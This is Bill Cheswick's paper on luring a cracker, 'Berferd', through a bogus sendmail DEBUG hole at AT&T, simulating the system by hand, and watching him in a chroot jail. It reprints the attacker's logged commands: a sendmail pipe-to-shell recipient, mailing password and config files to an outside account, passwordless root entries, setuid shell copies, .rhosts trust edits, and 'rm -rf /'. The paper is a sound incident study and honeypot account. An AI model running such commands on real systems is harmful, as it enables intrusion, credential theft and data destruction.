# An Evening with Berferd
# In Which a Cracker is Lured, Endured, and Studied

**Bill Cheswick**

**AT&T Bell Laboratories**

### Abstract

On 7 January 1991 a cracker, believing he had discovered the famous sendmail DEBUG hole in our Internet gateway machine, attempted to obtain a copy of our password file. I sent him one.

For several months we led this cracker on a merry chase in order to trace his location and learn his techniques. This paper is a chronicle of the cracker's "successes" and disappointments, the bait and traps used to lure and detect him, and the chroot "Jail" we built to watch his activities.

We concluded that our cracker had a lot of time and persistence, and a good list of security holes to use once he obtained a login on a machine. With these holes he could often subvert the *uucp* and *bin* accounts in short order, and then *root*. Our cracker was interested in military targets and new machines to help launder his connections.

## 1. Introduction

Our secure Internet gateway was firmly in place by the spring of 1990[1]. With the castle gate in place, I wondered how often the lock was tried. I knew there were barbarians out there. Who were they? Where did they attack from and how often? What security holes did they try? They weren't doing any damage to AT&T, merely fiddling with the door. The ultimate fun would be to lure a cracker into a situation where we log his sessions, learn a thing or two, and warn his subsequent targets.

The owner of an average workstation on the Internet has few tools for answering these questions. Commercial systems detect and report some probes, but ignore many others. Our gateway was producing 10 megabytes of detailed logs each day for the standard services. How often were people trying to use the services we did not support?

We added a few fake services, and I wrote a script to scan the logs daily. This list of services and other lures has grown—we now check the following:

- *FTP:* The scanner produces a report of all login names that were attempted. It also reports the use of a tilde (a possible probe of an old FTP bug), all attempts to obtain FTP's `/etc/passwd` and `/etc/group` files, and a list of all files stored in the `pub` directory. People who obtain the `passwd` file are often looking for account names to try, and password entries to crack. Sometimes system administrators put their real password file in the FTP directory. We have a bogus file whose passwords, when cracked, are *why are you wasting your time*.
- *Telnet/login:* All login attempts are logged and reviewed daily. It is easy to spot when someone is trying many accounts, or hammering on a particular account. Since there are no authorized accounts for Internet users on our gateway other than `guard`, it is easy to pick out probes.
- *Guest/visitor accounts:* A public computer account is the first thing a cracker looks for. These accounts provide friendly, easy access to nearly every file in the machine, including the password file. The cracker can also get a list of hosts trusted by this machine from the `/etc/hosts.equiv` and various personal `.rhosts` files. Our login script for these accounts look something like this:```
exec 2>/dev/null # ensure that stderr doesn't appear
trap "" 1
/bin/echo
(    /bin/echo "Attempt to login to inet with  $LOGNAME  from  $CALLER" |
             upasname=adm /bin/mail ches dangelo &
     # (notify calling machine's administrator for some machines...)
     # (finger the calling machine...)
) 2>&1 | mail ches dangelo

/bin/echo "/tmp full"
sleep 5                 # I love to make them wait....
/bin/echo "/tmp full"
/bin/echo "/tmp full"
/bin/echo
sleep 60                # ... and simulating a busy machine is useful
```

We have to be careful that the caller doesn't see our error messages if we make a mistake in this script. Note that `$CALLER` is the name or IP number of the machine on the other end. It is available to the user's environment through modifications to our *telnetd* and *login* programs.

- *SMTP DEBUG:* This command used to provide a couple of trap doors into *sendmail*. All the vendors seemed to clean up this famous hole quite a while ago, but some crackers still try it occasionally. The hole allowed outsiders to execute a shell script as `root`. When someone tries this on our machine, I receive the text that the cracker wishes to have executed.
- *Finger: Finger* provides a lot of information useful to crackers: account names, when the account was last used, and a few things to try as passwords. Since our corporate policy does not allow us to provide this information, we put in a service that rejects the call after fingering the caller. (Obviously we had to take steps to avoid fingering loops if the finger came from our gateway.) It turns out that we receive about a dozen finger requests per day, and they are mostly legitimate. We now print useful information for general queries, but mail an alarm if someone wants specific information about bogus accounts.
- *Rlogin/rsh:* These commands rely on a notoriously insecure authentication system, which we do not support. But we do mail reports of attempts to use them along with reverse finger information and particulars like the user name and desired command.

Many of these detectors perform a "reverse *finger*" to the calling machine. These *finger*s can often locate the calling user on a busy machine after several probes, and even identify the previous hop on a laundered call.

When a probe appears to have no legitimate purpose, I send a message like the following:

```
inetfans postmaster@sdsu.edu

Yesterday someone from math.sdsu.edu fetched the /etc/passwd file
from our FTP directory.  The file is not important, but these probes
are sometimes performed from stolen accounts.

Just thought you'd like to know.

Bill Cheswick
```

This is a typical letter. It is sent to 'inetfans' which consists of the Computer Emergency Response Team (CERT), a log, and some interested parties, plus someone who is likely to care at the offending site.

Many system administrators take these reports quite seriously, especially the military sites. Generally, system administrators are quite cooperative in hunting down these problems. Responses to these letters included apologies (some lengthy), bounced messages, closed accounts, several tighter routers, and silence. When a site seems willing to sponsor repeated cracker activity we consider refusing all packets from them.## 2. Unfriendly Acts

We've been running this setup since July 1990. Probe rates go up during college vacations. Our rate may be higher than most, because we are well-known and considered by some to be "The Phone Company."

When a caller fetches the `passwd` file during a long session, it is not always clear that he has evil intentions. Sometimes they are just checking to see if any transfer will work.

The following log, from 15 Jan 1991, shows decidedly unfriendly activity:

```
19:43:10 smtpd[27466]: <--- 220 inet.att.com SMTP
19:43:14 smtpd[27466]: -------> debug
19:43:14 smtpd[27466]: DEBUG attempt
19:43:14 smtpd[27466]: <--- 200 OK
19:43:25 smtpd[27466]: -------> mail from:</dev/null>
19:43:25 smtpd[27466]: <--- 503 Expecting HELO
19:43:34 smtpd[27466]: -------> helo
19:43:34 smtpd[27466]: HELO from
19:43:34 smtpd[27466]: <--- 250 inet.att.com
19:43:42 smtpd[27466]: -------> mail from: </dev/null>
19:43:42 smtpd[27466]: <--- 250 OK
19:43:59 smtpd[27466]: -------> rcpt to:</dev/^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H
19:43:59 smtpd[27466]: <--- 501 Syntax error in recipient name
19:44:44 smtpd[27466]: -------> rcpt to:<|sed -e '1,/^$/'d | /bin/sh ; exit 0">
19:44:44 smtpd[27466]: shell characters: |sed -e '1,/^$/'d | /bin/sh ; exit 0"
19:44:45 smtpd[27466]: <--- 250 OK
19:44:48 smtpd[27466]: -------> data
19:44:48 smtpd[27466]: <--- 354 Start mail input; end with <CRLF>.<CRLF>
19:45:04 smtpd[27466]: <--- 250 OK
19:45:04 smtpd[27466]: /dev/null  sent 48 bytes to  upas.security
19:45:08 smtpd[27466]: -------> quit
19:45:08 smtpd[27466]: <--- 221 inet.att.com Terminating
19:45:08 smtpd[27466]: finished.
```

This is our log of an SMTP session. These arcane sessions are usually carried out between two mailers. In this case, there was a human at the other end typing (and mistyping) commands to our mail demon. The first thing he tried was the `debug` command. He must have been surprised when he got the "`250 OK`" response. The key line is the `rcpt to:` command entered at 19:44:44. The text within the angled brackets of this command is usually the address of a mail recipient. Here it contains a command line. *Sendmail* used to execute this command line as root when it was in debug mode. The text of the actual mail message (not logged) is piped through

```
sed -e '1,/^$/'d | /bin/sh ; exit 0"
```

which strips off the mail headers and executes the rest of the message as root. The text of the message was mailed to me. Here were two of these probes as I logged them, including a time stamp:

```
19:45    mail adrian@embezzle.stanford.edu </etc/passwd
19:51    mail adrian@embezzle.stanford.edu </etc/passwd
```

He wanted us to mail him a copy of our password file, presumably to run it through a password cracking program. Each of these probes came from a user `adrian` on EMBEZZLE.STANFORD.EDU. They were overtly hostile, and came within half an hour of the announcement of U.S. air raids on Iraq. I idly wondered if Saddam had hired a cracker or two. I happened to have the spare bogus passwd file in the FTP directory, so I mailed that to him with a return address of `root`. I also sent the usual letter to Stanford.

The next morning I heard from the folks at Stanford: they knew about it, and were working on the problem. They also said that the account `adrian` had been stolen.The following Sunday morning I received a letter from France:

```
To: root@research.att.com
Subject: intruder
Date: Sun, 20 Jan 91 15:02:53 +0100

I have  just closed an account on my machine
which has been broken by an intruder coming from embezzle.stanford.edu. He
(she) has left a file called passwd. The contents are:

------------
>From root@research.att.com Tue Jan 15 18:49:13 1991
Received: from research.att.com by embezzle.Stanford.EDU (5.61/4.7);
Tue, 15 Jan 91 18:49:12 -0800
Message-Id: <9101160249.AA26092@embezzle.Stanford.EDU>
From: root@research.att.com
Date: Tue, 15 Jan 91 21:48 EST
To: adrian@embezzle.stanford.edu
Root: mgajqD9nOAVDw:0:2:0000-Admin(0000):/:
Daemon: *:1:1:0000-Admin(0000):/:
Bin: *:2:2:0000-Admin(0000):/bin:
Sys: *:3:3:0000-Admin(0000):/usr/v9/src:
Adm: *:4:4:0000-Admin(0000):/usr/adm:
Uucp: *:5:5:0000-uucp(0000):/usr/lib/uucp:
Nuucp: *:10:10:0000-uucp(0000):/usr/spool/uucppublic:/usr/lib/uucp/uucico
Ftp: anonymous:71:14:file transfer:/:no soap
Ches: j2PPWsiVal..Q:200:1:me:/u/ches:/bin/sh
Dmr: a98tVGlT7GiaM:202:1:Dennis:/u/dmr:/bin/sh
Rtm: 5bHD/k5k2mTTs:203:1:Rob:/u/rtm:/bin/sh
Berferd: deJCw4bQcNT3Y:204:1:Fred:/u/berferd:/bin/sh
Td: PXJ.d9CgZ9DmA:206:1:Tom:/u/td:/bin/sh
Status: R
------------

Please let me know if you heard of him.
```

My bogus password file had traveled to France! A configuration error caused our mailer to identify the password text as RFC 822 header lines, and carefully adjusted the format accordingly. The first letter was capitalized, and there was a space added after the first colon on each line.

### 3. An Evening with Berferd

On Sunday evening, January 20, I was riveted to CNN like most people. A CNN bureau chief in Jerusalem was casting about for a gas mask. I was quite annoyed when my terminal announced a security event:

```
22:33      finger attempt on berferd
```

A couple of minutes later someone used the `debug` command to submit commands to be executed as root—he wanted our mailer to change our password file!

```
22:36      echo "beferdd::300:1:maybe Beferd:/:/bin/sh" >>/etc/passwd
           cp /bin/sh /tmp/shell
           chmod 4755 /tmp/shell
```

Again, the connection came from EMBEZZLE.STANFORD.EDU.

What should I do? I didn't want to actually give him an account on our gateway. Why invite trouble? I would have no keystroke logs of his activity, and would have to clean up the whole mess later.

I'd like to string him along a little to see what other things he had in mind. Perhaps I could emulate the operating system by hand. This means that I'd have to teach him that the machine is slow, because I am no match for a MIPS M/120. It also meant that I would have to create a somewhat consistent simulated system, based on some decisions I made up as I went along. I already had one Decision, because he had received a password file:**Decision 1** *Ftp's password file was the real one.*

Here were a couple more:

**Decision 2** *The gateway machine is poorly administered. (After all, it had the DEBUG hole, and the FTP directory should never contain a real password file.)*

**Decision 3** *The gateway machine is terribly slow. It could take* hours *for mail to get through—even overnight!*

So I wanted him to think he had changed our password file, but didn't want to actually let him log in. I could create an account, but make it inoperable. How?

**Decision 4** *The shell doesn't reside in* `/bin`*, it resides somewhere else.*

This decision was pretty silly, but I had nothing to lose. I whipped up a test account `b` with a little shell script. It would send me mail when it was called, and had some sleeps in it to slow it down. The caller would see this:

```
RISC/os (inet)

login: b
RISC/os (UMIPS) 4.0 inet
Copyright 1986, MIPS Computer Systems
All Rights Reserved


Shell not found
```

Decision 3 explained why it took about ten minutes for the addition to the password file. I changed the `b` to `beferdd` in the real password file. While I was setting this up he tried again:

```
22:41     echo "bferd ::301:1::/:/bin/sh" >> /etc/passwd
```

Here's another proposed addition to our password file. He must have put the space in after the login name because the previous command hadn't been "executed" yet, and he remembered the RFC 822 space in the file we sent him. Quite a flexible fellow, actually. He got impatient while I installed the new account:

```
22:45     talk adrian@embezzle.stand^Hford.edu
          talk adrian@embezzle.stanford.edu
```

**Decision 5** *We don't have a* talk *command.*

**Decision 6** *Errors are not reported to the invader when the DEBUG hole is used. (I assume this is actually true anyway.) Also, any erroneous commands will abort the script and prevent the processing of further commands in the same script.*

The *talk* request had come from a different machine at Stanford. I notified them in case they didn't know. I checked for Scuds on the TV.

He had chosen to attack the `berferd` account. This name came from the old Dick Van Dyke show when Jerry Van Dyke called Dick "Berferd" "because he looked like one." It seemed like a good name for our cracker.

There was a flurry of new probes. I guess Berferd didn't have cable TV.

```
22:48     Attempt to login to inet with  bferd  from  Tip-QuadA.Stanford.EDU
22:48     Attempt to login to inet with  bferd  from  Tip-QuadA.Stanford.EDU
22:49     Attempt to login to inet with  bferd  from  embezzle.Stanford.EDU
22:51     (Notified Stanford of the use of Tip-QuadA.Stanford.EDU)
22:51     Attempt to login to inet with  bferd  from  embezzle.Stanford.EDU
``````
22:51     Attempt to login to inet with  bferd  from  embezzle.Stanford.EDU
22:55     echo "bfrd ::303:1::/tmp:/bin/sh" >> /etc/passwd
22:57     (Added bfrd to the real password file.)
22:58     Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
22:58     Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
23:05     echo "36.92.0.205" >/dev/null
          echo "36.92.0.205     embezzle.stanford.edu">>/etc./^H^H^H
23:06     Attempt to login to inet with  guest  from  rice-chex.ai.mit.edu
23:06     echo "36.92.0.205     embezzle.stanford.edu" >> /etc/hosts
23:08     echo "embezzle.stanford.edu adrian">>/tmp/.rhosts
```

Apparently he was trying to *rlogin* to our gateway. This requires appropriate entries in some local files. At the time we did not detect attempted *rlogin* commands.

```
23:09     Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
23:10     Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
23:14     mail adrian@embezzle.stanford.edu < /etc/inetd.conf
          ps -aux|mail adrian@embezzle.stanford.edu
```

Following the presumed failed attempts to *rlogin*, Berferd wanted our `inetd.conf` file to discover which services we did provide. I didn't want him to see the real one, and it was too much trouble to make one.

**Decision 7** *The gateway computer is not deterministic. (We've always suspected that of computers anyway.)*

```
23:28     echo "36.92.0.205     embezzle.stanford.edu" >> /etc/hosts
          echo "embezzle.stanford.edu  adrian" >> /tmp/.rhosts
          ps -aux|mail adrian@embezzle.stanford.edu
          mail adrian@embezzle.stanford.edu < /etc/inetd.conf
```

I didn't want him to see a *ps* output either. Fortunately, his Berkeley *ps* command switches wouldn't work on our System V machine.

At this point I called CERT. This was an extended attack, and there ought to be someone at Stanford tracing the call. I didn't realize it would take weeks to get a trace. I wasn't sure exactly what CERT does in these circumstances. Do they call The Feds? Roust a prosecutor? Activate an international phone tap network? What they did was log and monitor everything, and try to get me in touch with a system manager at Stanford. They seem to have a very good list of contacts.

By this time I had numerous windows on my terminal running *tail -f* on various log files. I could monitor Riyadh and all those demons at the same time. The action resumed with FTP:

```
Jan 20 23:36:48 inet ftpd[14437]: <--- 220 inet FTP server
                        (Version 4.265 Fri Feb 2 13:39:38 EST 1990) ready.
Jan 20 23:36:55 inet ftpd[14437]: -------> user bfrd^M
Jan 20 23:36:55 inet ftpd[14437]: <--- 331 Password required for bfrd.
Jan 20 23:37:06 inet ftpd[14437]: -------> pass^M
Jan 20 23:37:06 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:13 inet ftpd[14437]: -------> pass^M
Jan 20 23:37:13 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:24 inet ftpd[14437]: -------> HELP^M
Jan 20 23:37:24 inet ftpd[14437]: <--- 214- The following commands are
                        recognized (* =>'s unimplemented).
Jan 20 23:37:24 inet ftpd[14437]: <--- 214 Direct comments to ftp-bugs@inet.
Jan 20 23:37:31 inet ftpd[14437]: -------> QUIT^M
Jan 20 23:37:31 inet ftpd[14437]: <--- 221 Goodbye.
Jan 20 23:37:31 inet ftpd[14437]: Logout, status 0
Jan 20 23:37:31 inet inetd[116]: exit 14437
Jan 20 23:37:41 inet inetd[116]: finger  request from  36.92.0.205  pid 14454
Jan 20 23:37:41 inet inetd[116]: exit 14454

23:38     finger attempt on berferd
23:48     echo "36.92.0.205     embezzle.stanford.edu" >> /etc/hosts.equiv
23:53     mv /usr/etc/fingerd /usr/etc/fingerd.b
          cp /bin/sh /usr/etc/fingerd
```Decision 4 dictates that the last line must fail. Therefore, he just broke the *finger* service on my simulated machine. I turned off the real service.

```
23:57      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
23:58      cp /bin/csh /usr/etc/fingerd
```

*Csh* wasn't in */bin* either, so that command "failed."

```
00:07      cp /usr/etc/fingerd.b /usr/etc/fingerd
```

OK. *Fingerd* worked again. Nice of Berferd to clean up.

```
00:14      passwd bfrt
           bfrt
           bfrt
```

Now he was trying to change the password. This would never work, since *passwd* reads its input from `/dev/tty`, not the shell script that *sendmail* would create.

```
00:16      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
00:17      echo "/bin/sh" > /tmp/Shell
           chmod 755 /tmp/shell
           chmod 755 /tmp/Shell
00:19      chmod 4755 /tmp/shell
00:19      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
00:19      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
00:21      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
00:21      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
```

At this point I was tired. CNN had nothing interesting to report from the Middle East. I wanted to continue watching Berferd in the morning, but I had to shut down my simulated machine until then. I was wondering how much effort this was worth. Cliff Stoll had done a fine job before[2] and it wasn't very interesting doing it over again. It was fun to lead this guy on, but what's the goal? I did want to keep him busy so that someone at Stanford could trace him, but they wouldn't be in until the morning. I could just shut down the gateway overnight: it is a research machine, not production. I shut down the gateway after sending out a complaint about possible disk errors. I made sure Berferd was sitting in one of those *sleep*s in the login when the message went out.

I decided I would like to have Berferd spend more time trying to get in than I spent leading him on. (In the long run he won that battle.) After half an hour I concluded that this creep wasn't worth holding up a night's worth of mail. I brought the machine back up, and went to sleep.

Berferd returned an hour later. Of course, the magic went away when I went to bed, but that didn't seem to bother him. He was hooked. He continued his attack at 00:40. The logs of his attempts were tedious until this command was submitted for *root* to execute:

```
01:55      rm -rf /&
```

**WHOA!** Now it was personal! Obviously the machine's state was confusing him, and he wanted to cover his tracks. Some crackers defend their work, stating that they don't do any real damage. Our cracker tried this with us, and succeeded with this command on other systems.

He worked for a few more minutes, and gave up until morning.

```
07:12      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
07:14      rm -rf /&
07:17      finger attempt on berferd
07:19      /bin/rm -rf /&
           /bin/rm -rf /&
07:23      /bin/rm -rf /&
07:25      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
09:41      Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
```## 4. The day after

It was time to catch up with all the commands he had tried after I went to sleep, including those three attempts to erase all our files. To simulate the nasty *rm* command, I took the machine down for a little while, cleaned up the simulated password file, and left a message from our hapless system administrator in `/etc/motd` about a disk crash. My log showed the rest of the queued commands:

```
mail adrian@embezzle.stanford.edu < /etc/passwd
mail adrian@embezzle.stanford.edu < /etc/hosts
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
ps -aux|mail adrian@embezzle.stanford.edu
ps -aux|mail adrian@embezzle.stanford.edu
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
```

I mailed him the four simulated files, including the huge and useless `/etc/hosts` file. I even mailed him error messages for the two *ps* commands in direct violation of the no-errors Decision 6.

In the afternoon he was still there, mistyping away:

```
13:41     Attempt to login to inet with  bfrd  from  decaf.Stanford.EDU
13:41     Attempt to login to inet with  bfrd  from  decaf.Stanford.EDU
14:05     Attempt to login to inet with  bfrd  from  decaf.Stanford.EDU
16:07     echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/o^Hpasswd
16:08     echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/passwd
```

He worked for another hour that afternoon, and from time-to-time over the next week or so. I went to the Dallas "CNN" Usenix, where his commands were simulated from the terminal room about twice a day. This response time was stretching credibility, but his faith seemed unflagging.

## 5. The Jail

I never intended to use these tools to simulate a system in real-time. I wanted to watch the cracker's keystrokes, to trace him, learn his techniques, and warn his victims. The best solution was to lure him to a sacrificial machine and tap the connection. The Ethernet is easy to tap, and modified *tcpdump* software can separate and store the sessions. But I didn't have a spare machine handy, so I took the software route. (Steve Bellovin did construct such a machine. We never managed to lure anyone interesting to it.)

I consulted the local gurus about the security of a *chroot* environment. Their conclusion: it is not perfectly secure, but if compilers and certain programs are missing, it is very difficult to escape. It is also not undetectable, but I figured that Berferd was always in a hurry, and probably wouldn't notice. We constructed such a *chroot* "Jail" (or "roach motel") and rigged up logged connections to it through our firewall machine (see Figure 1). Accounts *berferd* and *guest* were connected to the Jail through this arrangement. Two logs were kept per session, one each for input and output. The logs were labeled with starting and ending times.

The Jail was hard to set up. We had to get the access times in `/dev` right and update `utmp` for Jail users. Several raw disk files were too dangerous to leave around. We removed *ps*, *who*, *w*, *netstat*, and other revealing programs. The "*login*" shell script had to simulate *login* in several ways (see Figure 2.) Diana D'Angelo set up a believable file system (this is *very* good system administration practice) and loaded a variety of silly and tempting files.

A little later Berferd discovered the Jail and rattled around in it. He looked for a number of programs that we later learned contained his favorite security holes. To us the Jail was not very convincing, but Berferd seemed to shrug it off as part of the strangeness of our gateway.

## 6. Tracing Berferd

Berferd spent a lot of time in our Jail. I spent a lot of time talking to Stephen Hansen at Stanford. Stephen spent a lot of time trying to get a trace. Berferd was attacking us through one of several machines at Stanford. He connected**Figure 1:** Connections to the Jail.

to those machines from a terminal server connected to a Gandalf switch. He connected to the Gandalf over a telephone line.

I checked the times he logged in to make a guess about the time zone he might be in. Here was a simple graph I made of his session start times (PST):

```
                    1         2
 Jan      012345678901234567890123
s 19                         x
s 20                         xxxx
m 21          x x   xxxx
t 22                 xxxxx     x
w 23           xx   x xx   x xx
t 24                 x        x
f 25             x  xxxx
s 26
s 27            xxxx   xx      x
m 28           x x        x
t 29           x          xxxx x
w 30                       x
t 31      xx
 Feb      012345678901234567890123
f  1             x       x    x
s  2                  x xx xxx
s  3             x  x    xxxx x
m  4                      x
```

It seemed to suggest a sleep period on the east coast of the U.S., but programmers are noted for strange hours. This analysis wasn't very useful, but was worth a try.

Stanford's battle with Berferd is an entire story on its own, and I only know the outlines of their efforts. It took them a long time to arrange for a trace, and they eventually obtained several. The calls came from the Netherlands. The Dutch phone company refused to continue the trace to the caller because hacking was legal and there was no treaty in place. (A treaty requires action by the Executive branch and approval by the U.S. Senate.)

In January, Wietse Venema of Eindhoven University contacted Stanford. Wietse hunted down a group of hackers, and identified Berferd, including his name, address, and phone number. He also kept an eye on Berferd's friends and their```
#       setupsucker login

SUCKERROOT=/usr/spool/hacker
login='echo $CDEST | cut -f4 -d!' # extract login from service name
home='egrep "^$login:" $SUCKERROOT/etc/passwd | cut -d: -f6'

PATH=/v:/bsd43:/sv;      export PATH
HOME=$home;              export HOME
USER=$login;             export USER
SHELL=/v/sh;             export SHELL
unset CSOURCE CDEST # hide these Datakit strings

#get the tty and pid to set up the fake utmp
tty='/bin/who | /bin/grep $login | /usr/bin/cut -c15-17 | /bin/tail -1'
/usr/adm/uttools/telnetuseron /usr/spool/hacker/etc/utmp \
        $login $tty $$ 1>/dev/null 2>/dev/null

chown $login /usr/spool/hacker/dev/tty$tty 1>/dev/null 2>/dev/null
chmod 622 /usr/spool/hacker/dev/tty$tty 1>/dev/null 2>/dev/null

/etc/chroot /usr/spool/hacker /v/su -c "$login" /v/sh -c "cd $HOME;
        exec /v/sh /etc/profile"
/usr/adm/uttools/telnetuseroff /usr/spool/hacker/etc/utmp $tty \
        >/dev/null 2>/dev/null
```

**Figure 2:** The *setupsucker* shell script emulates *login*, and it is quite tricky. We had to make the environment variables look reasonable and attempted to maintain the Jail's own special `utmp` entries for the residents. We had to be careful to keep errors in the setup scripts from the hacker's eyes.

---

activities.

At Stanford, Berferd was causing mayhem. He had subverted a number of machines and probed many more. Stephen Hansen at Stanford and Tsutomu Shimomura of Los Alamos had some of the networks bugged. Tsutomu modified *tcpdump* to provide a time-stamped recording of each packet. This allowed him to replay real-time terminal sessions. Berferd attacked many systems at Stanford. They got very good at stopping his attacks within minutes after he logged into a new machine. In one instance they watched his progress using the *ps* command. His login name changed to *uucp* and then *bin* before the machine "had disk problems."

Berferd used Stanford as a base for many months. There are tens of megabytes of logs of his activites. He had remarkable persistence at a very boring job of poking computers. Once he got an account on a machine, there was little hope for the system administrator. Berferd had a fine list of security holes. He knew obscure *sendmail* parameters and used them well. (Yes, some *sendmail*s have security holes for logged-in users, too. Why is such a large and complex program allowed to run as *root*?) He had a collection of thoroughly invaded machines, complete with SUID-to-`root` shell scripts usually stored in `/usr/lib/term/.s`. You do not want to give him an account on your computer.

### 7. Berferd comes home

In the Sunday New York Times on 21 April 1991, John Markoff broke some of the Berferd story. He said that authorities were pursuing several Dutch hackers, but were unable to prosecute them because hacking is not illegal under Dutch law.

The hackers heard about the article within a day or so. Wietse collected some mail between several members of the Dutch cracker community. It was clear that they had bought the fiction of our machine's demise. One of Berferd's friends found it strange that the Times didn't include our computer in the list of those damaged.

On 1 May Berferd logged into the Jail. By this time we could recognize him by his typing speed and errors and the commands he used to check around and attack. He probed various computers, while consulting the network *whois* service for certain brands of hosts and new targets. He did not break into any of the machines he tried from our Jail. Of the hundred-odd sites he attacked, three noticed the attempts, and followed up with calls from very serious securityofficers. I explained to them that the hacker was legally untouchable as far as I knew, and the best we could do was log his activities and supply logs to the victims. Berferd had many bases for laundering his connections. It was only through persistence and luck that he was logged at all. Would the system administrator of an attacked machine prefer a log of the cracker's attack to vague deductions? Damage control is much easier when the actual damage known. If a system administrator doesn't have a log, he should reload his compromised system from the release tapes.

The systems administrators and their management agreed with me, and asked that I keep the Jail open.

At the request of management I shut the Jail down on 3 May. Berferd tried to reach it a few times, and went away. The last I heard was that he was operating from a computer in Sweden.

## 8. Conclusions

For me, the most important lesson was

*if a hacker obtains a login on a machine, there is a good chance he can become* `root` *sooner or later. There are many buggy programs that run at high privileged levels that offer opportunities for a cracker. If he gets a login on your computer, you are in trouble.*

Other conclusions are:

- Though the Jail was an interesting and educational exercise, it was not worth the effort. It is too hard to get it right, and never quite secure. A better arrangement involves a throwaway machine with real security holes, and a monitoring machine on the same Ethernet to capture the bytes. Our version of the monitoring machine had the transmit wire in the transceiver cable cut to avoid any possibility of releasing telltale packets.
- Breaking into computers requires a good list of security holes and a lot of persistence.
- Processing these security pokes isn't much fun any more.

Once you go out of the computer environment that you control, tracing is difficult. It can involve many carriers, law enforcement agencies, and even the U.S. Senate.

There are other services we should monitor. *Tftp* is certainly one: it easily provided the password file from a large number of machines I tested. I would also like to monitor unsuccessful connection attempts to unused UDP and TCP ports to detect unusual scanners.

## 9. Acknowledgements

A number of people worked very hard on this problem. They include Stephen Hansen, Todd Atkins, and others at Stanford, Tsutomu Shimomura of Los Alamos, and Wietse Venema of Eindhoven University. Locally, Paul Glick and Diana D'Angelo worked on the Jail. Steve Bellovin provided numerous insights, traps, and a dedicated bait machine. Jim Reeds offered a number of helpful suggestions.

## 10. References

[1] Cheswick, W.R. *The Design of a Secure Internet Gateway.* USENIX Summer Conference Proceedings, June 1990.

[2] Stoll, C. *The Cuckoo's Egg: Tracking a Spy Through the Maze of Computer Espionage*. Pocket Books, New York, 1990.

William R. Cheswick has been a member of the technical staff in the Computer Science Research division of AT&T Bell Laboratories since 1987. He has worked on networking, system administration, and security. Previously he was a system programmer for several university computer centers, a programmer and electrical engineer for the American Newspapers Publishing Association Research Institute, and a contractor to the Navy. Bill has an undergraduate degree in Fundamental Science from Lehigh University.